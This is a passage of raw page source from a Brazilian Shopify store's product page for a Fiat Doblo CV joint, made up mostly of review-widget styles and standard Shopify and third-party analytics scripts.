.jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b03d4-e4ea-7c06-aaed-2e53671f323c/js-client-202/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":184.9,"currencyCode":"BRL"},"product":{"title":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","vendor":"npximports","id":"6802513690711","untranslatedTitle":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","url":"\/products\/1823118277","type":"New"},"id":"39933114712151","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440"},"sku":"FLE-FXJH42","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":184.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006\",\"vendor\":\"npximports\",\"id\":\"6802513690711\",\"untranslatedTitle\":\"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006\",\"url\":\"\/products\/1823118277\",\"type\":\"New\"},\"id\":\"39933114712151\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440\"},\"sku\":\"FLE-FXJH42\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802513690711,"gid":"gid:\/\/shopify\/Product\/6802513690711","vendor":"npximports","type":"New","variants":[{"id":39933114712151,"price":18490,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"sku":"FLE-FXJH42"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802513690711}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"18100874226982409960","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"27976681-47f3-4df5-99a3-dc150876b799"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802513690711,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39933114712151,"productId":6802513690711,"productGid":"gid:\/\/shopify\/Product\/6802513690711","name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","price":"184.90","sku":"FLE-FXJH42","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39933114712151,"productId":6802513690711,"productGid":"gid:\/\/shopify\/Product\/6802513690711","name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","price":"184.90","sku":"FLE-FXJH42","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/1823118277"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

